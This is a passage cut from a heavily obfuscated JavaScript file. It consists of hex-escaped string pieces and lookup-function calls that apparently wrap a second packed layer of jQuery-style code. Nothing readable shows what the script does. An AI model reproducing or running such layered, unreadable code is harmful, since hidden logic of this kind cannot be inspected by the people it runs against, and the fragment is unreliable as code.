30\x78\x31\x31\x65\x37')+'\x5c\x37\x5c\x5c\x6b\x5c\x5c\x68\x5c\x27')+(_0x6eecfc('\x30\x78\x31\x30\x38\x32')+_0x6eecfc('\x30\x78\x32\x32\x36')+_0x6eecfc('\x30\x78\x65\x39\x61')+'\x28\x29\x2c\x34\x56\x3d\x7b\x7d\x3b\x34'+'\x56\x5b\x50\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x6eecfc('\x30\x78\x31\x30\x36\x61')+_0x6eecfc('\x30\x78\x64\x30\x63')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c'+_0x6eecfc('\x30\x78\x35\x35\x39')+_0x6eecfc('\x30\x78\x65\x33\x34')+_0x6eecfc('\x30\x78\x38\x31\x37')+_0x6eecfc('\x30\x78\x64\x63')+_0x6eecfc('\x30\x78\x32\x62\x37')+_0x6eecfc('\x30\x78\x31\x33\x65\x35')+_0x6eecfc('\x30\x78\x31\x31\x61\x30')+_0x6eecfc('\x30\x78\x31\x30\x38\x30')+_0x6eecfc('\x30\x78\x63\x62\x31')+'\x5c\x5c\x6b\x5c\x5c\x36\x5c\x27\x29\x5d'+'\x28\x2f\x28\x3f\x3a\x5c\x5c\x61\x5c\x5c'+_0x6eecfc('\x30\x78\x35\x64\x61')+'\x67\x29\x26\x26\x32\x49\x5b\x5c\x27\x5c'+_0x6eecfc('\x30\x78\x34\x65\x35')+_0x6eecfc('\x30\x78\x31\x31\x64\x62')+_0x6eecfc('\x30\x78\x31\x35\x64')+_0x6eecfc('\x30\x78\x36\x38\x37')+_0x6eecfc('\x30\x78\x61\x63\x62')+_0x6eecfc('\x30\x78\x32\x61\x39')+_0x6eecfc('\x30\x78\x31\x32\x66')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c'+'\x36\x5c\x5c\x43\x5c\x27\x29\x2b\x50\x28'+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x31\x35\x63')+_0x6eecfc('\x30\x78\x33\x34\x61')+_0x6eecfc('\x30\x78\x31\x32\x33')+'\x47\x5c\x5c\x4b\x5c\x27\x29\x2c\x33\x30'+_0x6eecfc('\x30\x78\x31\x30\x31\x64')+'\x34\x5c\x5c\x38\x5c\x5c\x6b\x5c\x5c\x36'+_0x6eecfc('\x30\x78\x31\x33\x32')+_0x6eecfc('\x30\x78\x32\x39\x34')+_0x6eecfc('\x30\x78\x37\x38\x33')+'\x5b\x50\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x6eecfc('\x30\x78\x39\x65\x63')+_0x6eecfc('\x30\x78\x31\x34\x65\x65')+_0x6eecfc('\x30\x78\x31\x31\x66\x30')+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x33\x5c'+_0x6eecfc('\x30\x78\x61\x37\x30')+_0x6eecfc('\x30\x78\x32\x65\x37')+'\x5c\x36\x5c\x5c\x43\x5c\x27\x29\x2b\x50'+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x31\x32\x66\x31')+'\x29\x2b\x50\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x6eecfc('\x30\x78\x31\x39\x30')+'\x74\x5c\x27\x29\x29\x2c\x33\x30\x5b\x5c'+'\x27\x5c\x5c\x71\x5c\x5c\x36\x5c\x5c\x62'+_0x6eecfc('\x30\x78\x31\x34\x62\x61')+_0x6eecfc('\x30\x78\x32\x37\x63')+_0x6eecfc('\x30\x78\x66\x34\x36')+_0x6eecfc('\x30\x78\x35\x32\x34')+_0x6eecfc('\x30\x78\x32\x64\x34')+_0x6eecfc('\x30\x78\x31\x31\x37\x35')+'\x5c\x34\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c'+_0x6eecfc('\x30\x78\x35\x33\x65')+_0x6eecfc('\x30\x78\x31\x34\x38\x65')+_0x6eecfc('\x30\x78\x38\x38\x61')+_0x6eecfc('\x30\x78\x39\x62\x33')+_0x6eecfc('\x30\x78\x31\x35\x61\x31')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x63'+_0x6eecfc('\x30\x78\x64\x61\x36')+_0x6eecfc('\x30\x78\x32\x36\x65')+_0x6eecfc('\x30\x78\x65\x31\x65')+_0x6eecfc('\x30\x78\x33\x37\x36')+_0x6eecfc('\x30\x78\x35\x36\x35')+_0x6eecfc('\x30\x78\x64\x35\x61')+_0x6eecfc('\x30\x78\x31\x32\x35\x65')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x35\x63\x61')+_0x6eecfc('\x30\x78\x31\x37\x30')+_0x6eecfc('\x30\x78\x62\x62\x32')+_0x6eecfc('\x30\x78\x62\x30\x64')+_0x6eecfc('\x30\x78\x39\x35\x34')+_0x6eecfc('\x30\x78\x31\x35\x39\x66')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37'+_0x6eecfc('\x30\x78\x32\x33\x38')+_0x6eecfc('\x30\x78\x31\x33\x61\x32')+_0x6eecfc('\x30\x78\x32\x62\x34')+_0x6eecfc('\x30\x78\x36\x66\x35')+'\x5c\x65\x5c\x27\x2b\x50\x28\x5c\x27\x5c'+_0x6eecfc('\x30\x78\x31\x33\x61\x61')+'\x36\x5c\x5c\x6e\x5c\x27\x29\x2b\x50\x28'+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x6eecfc('\x30\x78\x62\x34\x38')+_0x6eecfc('\x30\x78\x31\x37\x30')+_0x6eecfc('\x30\x78\x66\x65\x66')+_0x6eecfc('\x30\x78\x62\x30\x64')+_0x6eecfc('\x30\x78\x61\x33\x37')+_0x6eecfc('\x30\x78\x63\x36\x31')+_0x6eecfc('\x30\x78\x66\x61\x63')+'\x5c\x5c\x74\x5c\x5c\x66\x5c\x27\x29\x2b'+'\x50\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x6eecfc('\x30\x78\x31\x34\x61\x39'))+(_0x6eecfc('\x30\x78\x31\x30\x39\x38')+_0x6eecfc('\x30\x78\x31\x35\x32\x35')+_0x6eecfc('\x30\x78\x38\x37\x64')+_0x6eecfc('\x30\x78\x32\x34\x62')+_0x6eecfc('\x30\x78\x63\x34\x31')+_0x6eecfc('\x30\x78\x31\x33\x36\x61')+_0x6eecfc('\x30\x78\x62\x30\x64')+_0x6eecfc('\x30\x78\x31\x30\x61\x37')+_0x6eecfc('\x30\x78\x38\x63\x39')+_0x6eecfc('\x30\x78\x66\x61\x63')+_0x6eecfc('\x30\x78\x31\x35\x32\x65')+_0x6eecfc('\x30\x78\x32\x37\x63')+_0x6eecfc('\x30\x78\x31\x34\x31\x34')+_0x6eecfc('\x30\x78\x39\x31\x36')+_0x6eecfc('\x30\x78\x31\x32\x36\x38')+_0x6eecfc('\x30\x78\x63\x33\x63')+_0x6eecfc('\x30\x78\x36\x66\x62')+_0x6eecfc('\x30\x78\x38\x38\x30')+_0x6eecfc('\x30\x78\x31\x33\x61\x61')+_0x6eecfc('\x30\x78\x32\x30\x38')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+'\x38\x5c\x5c\x6b\x5c\x5c\x66\x5c\x27\x29'+_0x6eecfc('\x30\x78\x31\x37\x30')+'\x34\x5c\x5c\x38\x5c\x5c\x6e\x5c\x5c\x6b'+_0x6eecfc('\x30\x78\x62\x30\x64')+_0x6eecfc('\x30\x78\x31\x33\x66\x36')+_0x6eecfc('\x30\x78\x37\x30\x62')+_0x6eecfc('\x30\x78\x31\x33\x39\x33')+_0x6eecfc('\x30\x78\x61\x32\x65')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+_0x6eecfc('\x30\x78\x38\x39\x38')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x31\x32\x62\x63')+_0x6eecfc('\x30\x78\x63\x63\x65')+_0x6eecfc('\x30\x78\x63\x62\x30')+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x36\x5c'+_0x6eecfc('\x30\x78\x34\x30\x63')+_0x6eecfc('\x30\x78\x34\x39\x64')+_0x6eecfc('\x30\x78\x63\x36\x30')+_0x6eecfc('\x30\x78\x61\x66\x36')+_0x6eecfc('\x30\x78\x37\x32\x31')+_0x6eecfc('\x30\x78\x66\x61\x63')+_0x6eecfc('\x30\x78\x31\x33\x36\x36')+_0x6eecfc('\x30\x78\x37\x31\x35')+_0x6eecfc('\x30\x78\x33\x61\x64')+_0x6eecfc('\x30\x78\x31\x31\x35')+'\x5c\x5c\x72\x5c\x27\x5d\x28\x29\x2b\x63'+_0x6eecfc('\x30\x78\x35\x30\x65')+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x63\x5c'+_0x6eecfc('\x30\x78\x31\x30\x64\x32')+_0x6eecfc('\x30\x78\x31\x31\x38')+_0x6eecfc('\x30\x78\x34\x37\x65')+'\x5c\x5c\x38\x5c\x27\x29\x5d\x28\x29\x5b'+_0x6eecfc('\x30\x78\x63\x36\x30')+_0x6eecfc('\x30\x78\x64\x64\x34')+_0x6eecfc('\x30\x78\x63\x33\x33')+_0x6eecfc('\x30\x78\x63\x36\x30')+_0x6eecfc('\x30\x78\x31\x34\x34\x63')+_0x6eecfc('\x30\x78\x31\x30\x63\x32')+_0x6eecfc('\x30\x78\x31\x34\x30')+'\x5c\x68\x5c\x5c\x36\x5c\x27\x29\x2b\x32'+_0x6eecfc('\x30\x78\x31\x31\x38\x63')+_0x6eecfc('\x30\x78\x66\x36\x34')+_0x6eecfc('\x30\x78\x35\x65\x31')+_0x6eecfc('\x30\x78\x31\x35\x35\x35')+_0x6eecfc('\x30\x78\x31\x32\x32\x37')+'\x45\x20\x35\x70\x3d\x24\x28\x55\x29\x3b'+_0x6eecfc('\x30\x78\x39\x61\x63')+_0x6eecfc('\x30\x78\x31\x35\x34\x65')+'\x5c\x5c\x63\x5c\x27\x29\x5d\x28\x4a\x28'+'\x39\x47\x29\x7b\x45\x20\x33\x64\x3d\x32'+_0x6eecfc('\x30\x78\x31\x31\x32\x37')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c'+_0x6eecfc('\x30\x78\x63\x39\x34')+'\x64\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x6eecfc('\x30\x78\x36\x62\x31')+_0x6eecfc('\x30\x78\x66\x39\x37')+_0x6eecfc('\x30\x78\x64\x39\x33')+_0x6eecfc('\x30\x78\x65\x30\x39')+_0x6eecfc('\x30\x78\x65\x32\x62')+_0x6eecfc('\x30\x78\x38\x36\x37')+_0x6eecfc('\x30\x78\x31\x36\x65')+_0x6eecfc('\x30\x78\x36\x32\x35')+_0x6eecfc('\x30\x78\x63\x32\x33')+_0x6eecfc('\x30\x78\x31\x30\x65\x33')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x31\x33\x32\x33')+_0x6eecfc('\x30\x78\x32\x62\x33')+_0x6eecfc('\x30\x78\x64\x37\x65')+_0x6eecfc('\x30\x78\x34\x39\x66')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x36\x66\x31')+'\x2b\x5c\x27\x5c\x5c\x35\x5c\x27\x5d\x28'+'\x32\x74\x29\x7d\x29\x7d\x7d\x29\x2c\x24'+_0x6eecfc('\x30\x78\x63\x34\x31')+'\x34\x5c\x5c\x37\x5c\x5c\x66\x5c\x5c\x6e'+'\x5c\x27\x29\x2b\x50\x28\x5c\x27\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x32\x32\x34')+_0x6eecfc('\x30\x78\x38\x30\x36')+_0x6eecfc('\x30\x78\x31\x33\x36\x38'))+(_0x6eecfc('\x30\x78\x31\x31\x32\x30')+_0x6eecfc('\x30\x78\x31\x32\x63\x62')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x6eecfc('\x30\x78\x61\x62\x34')+_0x6eecfc('\x30\x78\x31\x37\x30')+_0x6eecfc('\x30\x78\x64\x64\x64')+_0x6eecfc('\x30\x78\x66\x65\x36')+_0x6eecfc('\x30\x78\x65\x30\x63')+_0x6eecfc('\x30\x78\x62\x61\x39')+_0x6eecfc('\x30\x78\x65\x39\x37')+_0x6eecfc('\x30\x78\x63\x30\x39')+_0x6eecfc('\x30\x78\x61\x33\x62')+'\x5c\x68\x5c\x5c\x56\x5c\x27\x5d\x28\x4a'+_0x6eecfc('\x30\x78\x31\x32\x37\x31')+_0x6eecfc('\x30\x78\x37\x65\x35')+_0x6eecfc('\x30\x78\x39\x39\x65')+_0x6eecfc('\x30\x78\x31\x34\x33\x66')+_0x6eecfc('\x30\x78\x62\x64\x66')+_0x6eecfc('\x30\x78\x32\x61\x39')+'\x68\x5c\x27\x29\x29\x31\x36\x20\x38\x53'+_0x6eecfc('\x30\x78\x31\x33\x62\x63')+'\x5c\x34\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c'+_0x6eecfc('\x30\x78\x62\x34\x33')+_0x6eecfc('\x30\x78\x32\x65\x37')+_0x6eecfc('\x30\x78\x64\x62\x64')+'\x29\x2c\x24\x28\x5c\x27\x5c\x5c\x44\x5c'+_0x6eecfc('\x30\x78\x31\x35\x30\x35')+_0x6eecfc('\x30\x78\x33\x37\x35')+_0x6eecfc('\x30\x78\x31\x34\x39\x39')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+'\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x27'+'\x29\x5d\x28\x7b\x5c\x27\x5c\x5c\x64\x5c'+'\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c'+_0x6eecfc('\x30\x78\x38\x38\x36')+_0x6eecfc('\x30\x78\x66\x37\x36')+_0x6eecfc('\x30\x78\x32\x36\x63')+'\x5c\x5c\x62\x5c\x5c\x69\x5c\x27\x5d\x28'+_0x6eecfc('\x30\x78\x61\x65\x63')+_0x6eecfc('\x30\x78\x31\x35\x36\x30')+_0x6eecfc('\x30\x78\x32\x31\x31')+_0x6eecfc('\x30\x78\x66\x66\x62')+'\x5c\x5c\x35\x5c\x5c\x62\x5c\x27\x5d\x28'+'\x29\x5b\x31\x52\x28\x5c\x27\x5c\x5c\x33'+_0x6eecfc('\x30\x78\x34\x36\x63')+_0x6eecfc('\x30\x78\x31\x35\x61\x32')+_0x6eecfc('\x30\x78\x31\x31\x61\x34')+_0x6eecfc('\x30\x78\x39\x34\x30')+_0x6eecfc('\x30\x78\x34\x39\x63')+'\x52\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x6eecfc('\x30\x78\x31\x32\x30\x32')+'\x27\x29\x5d\x28\x31\x52\x28\x5c\x27\x5c'+_0x6eecfc('\x30\x78\x31\x33\x61\x61')+'\x68\x5c\x5c\x35\x5c\x27\x29\x29\x2c\x39'+_0x6eecfc('\x30\x78\x31\x34\x32\x37')+_0x6eecfc('\x30\x78\x31\x34\x30')+_0x6eecfc('\x30\x78\x38\x38\x62')+_0x6eecfc('\x30\x78\x61\x65\x63')+'\x34\x5c\x5c\x6f\x5c\x5c\x38\x5c\x5c\x75'+_0x6eecfc('\x30\x78\x66\x61\x33')+_0x6eecfc('\x30\x78\x31\x34\x30')+_0x6eecfc('\x30\x78\x36\x31\x39')+_0x6eecfc('\x30\x78\x37\x66\x31')+_0x6eecfc('\x30\x78\x31\x33\x32\x61')+_0x6eecfc('\x30\x78\x66\x33\x39')+_0x6eecfc('\x30\x78\x62\x61\x32')+_0x6eecfc('\x30\x78\x65\x34\x38')+_0x6eecfc('\x30\x78\x31\x35\x33\x64')+_0x6eecfc('\x30\x78\x31\x34\x30')+_0x6eecfc('\x30\x78\x65\x38\x39')+_0x6eecfc('\x30\x78\x61\x65\x63')+_0x6eecfc('\x30\x78\x38\x38\x66')+_0x6eecfc('\x30\x78\x64\x62\x35')+'\x7d\x29\x29\x2c\x33\x30\x5b\x50\x28\x5c'+_0x6eecfc('\x30\x78\x63\x62\x31')+_0x6eecfc('\x30\x78\x63\x66\x64')+_0x6eecfc('\x30\x78\x63\x34\x31')+_0x6eecfc('\x30\x78\x66\x32\x30')+_0x6eecfc('\x30\x78\x62\x30\x64')+_0x6eecfc('\x30\x78\x33\x38\x31')+_0x6eecfc('\x30\x78\x32\x32\x37')+_0x6eecfc('\x30\x78\x32\x36\x65')+_0x6eecfc('\x30\x78\x65\x31\x65')+_0x6eecfc('\x30\x78\x33\x37\x36')+_0x6eecfc('\x30\x78\x35\x36\x35')+_0x6eecfc('\x30\x78\x64\x35\x61')+_0x6eecfc('\x30\x78\x31\x32\x35\x65')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+'\x37\x5c\x5c\x42\x5c\x5c\x6f\x5c\x27\x29'+_0x6eecfc('\x30\x78\x31\x37\x30')+'\x34\x5c\x5c\x37\x5c\x5c\x79\x5c\x5c\x6b'+_0x6eecfc('\x30\x78\x62\x30\x64')+_0x6eecfc('\x30\x78\x62\x63\x63')+'\x5c\x5c\x42\x5c\x27\x29\x29\x2c\x24\x28'+_0x6eecfc('\x30\x78\x32\x37\x63')+_0x6eecfc('\x30\x78\x35\x31\x37')+_0x6eecfc('\x30\x78\x31\x30\x39\x38')+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x6e\x5c'+_0x6eecfc('\x30\x78\x34\x35\x63')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c'+_0x6eecfc('\x30\x78\x61\x65\x64'))+(_0x6eecfc('\x30\x78\x39\x62\x39')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x63\x64\x65')+_0x6eecfc('\x30\x78\x35\x62\x39')+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x75'+_0x6eecfc('\x30\x78\x63\x36\x31')+_0x6eecfc('\x30\x78\x63\x62\x31')+_0x6eecfc('\x30\x78\x34\x61\x66')+_0x6eecfc('\x30\x78\x32\x37\x63')+_0x6eecfc('\x30\x78\x32\x31\x32')+'\x27\x29\x2b\x5c\x27\x5c\x5c\x69\x5c\x5c'+_0x6eecfc('\x30\x78\x38\x65\x38')+'\x50\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+'\x5c\x5c\x38\x5c\x5c\x6b\x5c\x5c\x36\x5c'+_0x6eecfc('\x30\x78\x31\x36\x66')+_0x6eecfc('\x30\x78\x31\x31\x32\x39')+_0x6eecfc('\x30\x78\x38\x63\x39')+_0x6eecfc('\x30\x78\x66\x61\x63')+_0x6eecfc('\x30\x78\x32\x63\x31')+'\x26\x26\x28\x24\x28\x50\x28\x5c\x27\x5c'+_0x6eecfc('\x30\x78\x64\x35\x61')+_0x6eecfc('\x30\x78\x63\x34\x35')+_0x6eecfc('\x30\x78\x31\x33\x39\x64')+'\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x36'+_0x6eecfc('\x30\x78\x39\x32\x33')+_0x6eecfc('\x30\x78\x32\x37\x63')+_0x6eecfc('\x30\x78\x31\x33\x39\x65')+'\x27\x29\x29\x2c\x32\x49\x5b\x50\x28\x5c'+_0x6eecfc('\x30\x78\x66\x61\x63')+_0x6eecfc('\x30\x78\x31\x31\x36\x64')+_0x6eecfc('\x30\x78\x31\x30\x65\x61')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+_0x6eecfc('\x30\x78\x63\x66\x64')+_0x6eecfc('\x30\x78\x63\x34\x31')+_0x6eecfc('\x30\x78\x31\x35\x61\x34')+_0x6eecfc('\x30\x78\x62\x30\x64')+_0x6eecfc('\x30\x78\x34\x33\x33')+_0x6eecfc('\x30\x78\x32\x32\x37')+_0x6eecfc('\x30\x78\x31\x30\x61\x66')+'\x5c\x34\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x34\x61\x37')+_0x6eecfc('\x30\x78\x31\x34\x30')+_0x6eecfc('\x30\x78\x36\x30\x31')+_0x6eecfc('\x30\x78\x32\x37\x63')+_0x6eecfc('\x30\x78\x35\x31\x36')+_0x6eecfc('\x30\x78\x31\x34\x61\x34')+_0x6eecfc('\x30\x78\x62\x36\x30')+_0x6eecfc('\x30\x78\x35\x63\x62')+'\x5c\x64\x5c\x27\x5d\x28\x50\x28\x5c\x27'+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c'+_0x6eecfc('\x30\x78\x37\x39\x37')+'\x32\x49\x5b\x50\x28\x5c\x27\x5c\x5c\x33'+_0x6eecfc('\x30\x78\x37\x30\x65')+_0x6eecfc('\x30\x78\x31\x33\x65\x66')+_0x6eecfc('\x30\x78\x31\x30\x34\x35')+_0x6eecfc('\x30\x78\x34\x37\x38')+'\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x31\x6b'+'\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6c\x5c'+_0x6eecfc('\x30\x78\x38\x31\x32')+_0x6eecfc('\x30\x78\x32\x37\x33')+_0x6eecfc('\x30\x78\x38\x37\x62')+_0x6eecfc('\x30\x78\x36\x62\x35')+_0x6eecfc('\x30\x78\x31\x34\x37\x66')+_0x6eecfc('\x30\x78\x31\x34\x34')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+'\x63\x5c\x5c\x66\x5c\x5c\x74\x5c\x27\x29'+_0x6eecfc('\x30\x78\x61\x63\x62')+_0x6eecfc('\x30\x78\x61\x34\x65')+_0x6eecfc('\x30\x78\x31\x61\x35')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x6eecfc('\x30\x78\x31\x31\x64\x35')+_0x6eecfc('\x30\x78\x61\x36\x32')+_0x6eecfc('\x30\x78\x66\x30\x30')+'\x34\x5c\x5c\x38\x5c\x5c\x6e\x5c\x5c\x66'+_0x6eecfc('\x30\x78\x32\x62\x61')+_0x6eecfc('\x30\x78\x32\x64\x63')+_0x6eecfc('\x30\x78\x31\x32\x66\x63')+_0x6eecfc('\x30\x78\x37\x35\x30')+_0x6eecfc('\x30\x78\x65\x37\x32')+'\x5b\x49\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x6eecfc('\x30\x78\x62\x62\x35')+'\x5c\x27\x29\x5d\x28\x4a\x28\x29\x7b\x45'+_0x6eecfc('\x30\x78\x31\x33\x34\x63')+'\x28\x55\x29\x3b\x35\x50\x5b\x35\x49\x28'+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x31\x35\x32\x33')+_0x6eecfc('\x30\x78\x61\x30\x38')+_0x6eecfc('\x30\x78\x32\x65\x37')+_0x6eecfc('\x30\x78\x33\x62\x61')+_0x6eecfc('\x30\x78\x31\x34\x37\x37')+_0x6eecfc('\x30\x78\x31\x33\x61\x66')+_0x6eecfc('\x30\x78\x37\x36\x34')+_0x6eecfc('\x30\x78\x62\x62\x63')+_0x6eecfc('\x30\x78\x61\x65\x66')+_0x6eecfc('\x30\x78\x34\x65\x63')+'\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x70\x5c'+'\x5c\x72\x5c\x27\x2b\x49\x28\x5c\x27\x5c'+_0x6eecfc('\x30\x78\x64\x35\x61')+_0x6eecfc('\x30\x78\x36\x30\x30')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c')+(_0x6eecfc('\x30\x78\x37\x61\x33')+_0x6eecfc('\x30\x78\x61\x64\x30')+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x32\x34\x64')+_0x6eecfc('\x30\x78\x64\x31\x61')+'\x24\x28\x55\x29\x3b\x35\x4e\x5b\x5c\x27'+_0x6eecfc('\x30\x78\x36\x65\x37')+_0x6eecfc('\x30\x78\x31\x33\x33\x34')+_0x6eecfc('\x30\x78\x35\x38\x37')+_0x6eecfc('\x30\x78\x34\x61\x61')+_0x6eecfc('\x30\x78\x31\x32\x66\x61')+'\x5c\x27\x5c\x5c\x36\x5c\x5c\x72\x5c\x5c'+'\x72\x5c\x5c\x35\x5c\x5c\x6d\x5c\x5c\x66'+_0x6eecfc('\x30\x78\x37\x36\x34')+_0x6eecfc('\x30\x78\x31\x32\x32\x36')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x6eecfc('\x30\x78\x36\x37\x66')+'\x29\x2b\x49\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x6eecfc('\x30\x78\x66\x63\x36')+_0x6eecfc('\x30\x78\x35\x62\x32')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c'+_0x6eecfc('\x30\x78\x33\x35\x62')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x31\x32\x35\x62')+_0x6eecfc('\x30\x78\x32\x35\x34')+_0x6eecfc('\x30\x78\x31\x34\x62\x61')+_0x6eecfc('\x30\x78\x38\x63\x38')+_0x6eecfc('\x30\x78\x34\x35\x31')+'\x4d\x5b\x34\x5a\x28\x5c\x27\x5c\x5c\x33'+_0x6eecfc('\x30\x78\x61\x65\x36')+_0x6eecfc('\x30\x78\x65\x31\x64')+_0x6eecfc('\x30\x78\x32\x33\x65')+_0x6eecfc('\x30\x78\x36\x31\x35')+'\x33\x5c\x27\x29\x5d\x28\x24\x28\x34\x5a'+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x38\x64\x61')+'\x29\x29\x29\x7d\x29\x2c\x24\x28\x49\x28'+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x62\x31\x66')+_0x6eecfc('\x30\x78\x64\x66\x33')+_0x6eecfc('\x30\x78\x39\x34\x31')+_0x6eecfc('\x30\x78\x32\x62\x61')+_0x6eecfc('\x30\x78\x34\x35\x34')+_0x6eecfc('\x30\x78\x62\x36\x32')+_0x6eecfc('\x30\x78\x66\x61\x63')+_0x6eecfc('\x30\x78\x36\x37\x64')+_0x6eecfc('\x30\x78\x63\x38\x33')+_0x6eecfc('\x30\x78\x62\x62\x35')+_0x6eecfc('\x30\x78\x65\x38\x63')+_0x6eecfc('\x30\x78\x31\x31\x64\x65')+_0x6eecfc('\x30\x78\x37\x39\x38')+_0x6eecfc('\x30\x78\x64\x62\x32')+'\x41\x5c\x5c\x62\x5c\x5c\x44\x5c\x27\x5d'+_0x6eecfc('\x30\x78\x34\x65\x66')+_0x6eecfc('\x30\x78\x31\x34\x30')+'\x5c\x74\x5c\x5c\x33\x5c\x27\x29\x5d\x28'+_0x6eecfc('\x30\x78\x38\x63\x34')+_0x6eecfc('\x30\x78\x31\x31\x30\x63')+_0x6eecfc('\x30\x78\x31\x37\x63')+_0x6eecfc('\x30\x78\x32\x65\x61')+_0x6eecfc('\x30\x78\x66\x30\x30')+_0x6eecfc('\x30\x78\x37\x65\x32')+_0x6eecfc('\x30\x78\x36\x33\x36')+_0x6eecfc('\x30\x78\x35\x66\x61')+_0x6eecfc('\x30\x78\x64\x65\x35')+_0x6eecfc('\x30\x78\x36\x32\x39')+_0x6eecfc('\x30\x78\x38\x31\x64')+_0x6eecfc('\x30\x78\x31\x37\x63')+_0x6eecfc('\x30\x78\x61\x61\x65')+_0x6eecfc('\x30\x78\x31\x32\x35\x34')+'\x33\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x63'+_0x6eecfc('\x30\x78\x66\x31')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x64\x34\x32')+'\x5d\x28\x4a\x28\x29\x7b\x45\x20\x34\x71'+_0x6eecfc('\x30\x78\x62\x37\x33')+_0x6eecfc('\x30\x78\x63\x32\x37')+_0x6eecfc('\x30\x78\x62\x61\x32')+_0x6eecfc('\x30\x78\x31\x34\x32\x63')+_0x6eecfc('\x30\x78\x31\x32\x32\x33')+_0x6eecfc('\x30\x78\x33\x64\x63')+_0x6eecfc('\x30\x78\x31\x31\x37\x38')+'\x34\x71\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+'\x34\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x66'+'\x5c\x27\x29\x2b\x34\x71\x28\x5c\x27\x5c'+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c'+_0x6eecfc('\x30\x78\x36\x38\x39')+_0x6eecfc('\x30\x78\x31\x33\x36\x39')+'\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c'+'\x62\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65'+'\x5c\x5c\x66\x5c\x5c\x4c\x5c\x27\x2b\x49'+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x66\x38\x64')+_0x6eecfc('\x30\x78\x39\x31\x30')+'\x5b\x49\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x6eecfc('\x30\x78\x62\x62\x35')+_0x6eecfc('\x30\x78\x65\x38\x63')+'\x20\x54\x3d\x49\x2c\x32\x59\x3d\x24\x28'+_0x6eecfc('\x30\x78\x39\x62\x65')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c')+(_0x6eecfc('\x30\x78\x31\x34\x38\x34')+'\x29\x5d\x28\x29\x5b\x54\x28\x5c\x27\x5c'+_0x6eecfc('\x30\x78\x64\x35\x61')+_0x6eecfc('\x30\x78\x31\x31\x33\x39')+_0x6eecfc('\x30\x78\x33\x35\x38')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x32\x66\x34')+_0x6eecfc('\x30\x78\x62\x61\x63')+_0x6eecfc('\x30\